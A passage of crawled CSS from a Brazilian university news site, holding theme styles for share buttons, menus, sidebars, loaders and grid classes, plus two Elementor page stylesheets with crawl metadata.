        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521
body_size: 900
content:
.elementor-253091 .elementor-element.elementor-element-27386be{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-27386be:not(.elementor-motion-effects-element-type-background), .elementor-253091 .elementor-element.elementor-element-27386be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253091 .elementor-element.elementor-element-2488b1d{text-align:start;}.elementor-253091 .elementor-element.elementor-element-2488b1d img{width:200px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{margin:0 auto;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-rishi3 );fill:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{color:var( --e-global-color-rishi5 );fill:var( --e-global-color-rishi5 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:focus{color:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6BC94;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__container{min-height:37px;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__submit{min-width:37px;}body:not(.rtl) .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-left:calc(37px / 3);}body.rtl .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input, .elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(37px / 3);padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-rishi1 );fill:var( --e-global-color-rishi1 );}.elementor-253091 .elementor-element.elementor-element-537a171:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F0F0F0;border-radius:10px;}.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F0F0F0;border-radius:10px;}.elementor-253091:not(.elementor-motion-effects-element-type-background), .elementor-253091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFA94F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-253091 .elementor-element.elementor-element-27386be{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532
body_size: 720
content:
.elementor-253101 .elementor-element.elementor-element-f46fda6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-253101 .elementor-element.elementor-element-474d8d3:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-474d8d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-rishi5 );}.elementor-253101 .elementor-element.elementor-element-770c298 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:2em;font-weight:600;color:var( --e-global-color-rishi3 );}.elementor-253101 .elementor-element.elementor-element-9eac255{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-ac804a8:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-ac804a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-253101 .elementor-element.elementor-element-0638ee6{padding:10px 0px 10px 0px;}.elementor-253101 .elementor-element.elementor-element-757f29b{margin:10px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;}.elementor-253101 .elementor-element.elementor-element-757f29b .elementor-heading-title{color:#000000;}.elementor-253101 .elementor-element.elementor-element-bdaf419{--grid-row-gap:16px;--grid-column-gap:14px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__meta-data span + span:before{content:"•";}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__card{border-radius:10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title, .elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title a{color:var( --e-global-color-rishi3 );}@media(min-width:768px){.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:70%;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--width:30%;}}@media(max-width:767px){.elementor-253101 .elementor-element.elementor-element-f46fda6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}